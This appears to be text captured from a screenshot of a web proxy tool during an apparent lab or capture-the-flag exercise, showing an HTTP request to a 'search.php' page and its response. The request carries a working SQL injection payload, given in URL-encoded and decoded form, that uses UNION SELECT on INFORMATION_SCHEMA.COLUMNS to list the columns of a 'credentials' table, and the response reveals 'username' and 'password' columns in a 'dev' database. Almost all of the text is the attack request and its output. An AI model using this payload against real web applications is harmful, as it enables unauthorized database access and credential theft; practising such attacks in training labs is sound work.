 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn'+UNION+select+1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA+from+INFORMA
TION_SCHEMA.COLUMNS+where+table_name%3d'credentials'--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Search for a port: Search
column name table name db name
Port Code Port City Port Volume
username credentials dev
password credentials dev
Inspector
Selection 123 (0x7b)
Selected text
cn'+UNION+select+1,COLUMN_NAME,T
ABLE_NAME,TABLE_SCHEMA+from+INFO
RMATION_SCHEMA.COLUMNS+where+tab
le_name%3d'credentials'--+-
Decoded from: URL encoding
cn' UNION select 1,COLUMN_NAME,T
ABLE_NAME,TABLE_SCHEMA from INFO
RMATION_SCHEMA.COLUMNS where tab
le_name='credentials'-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1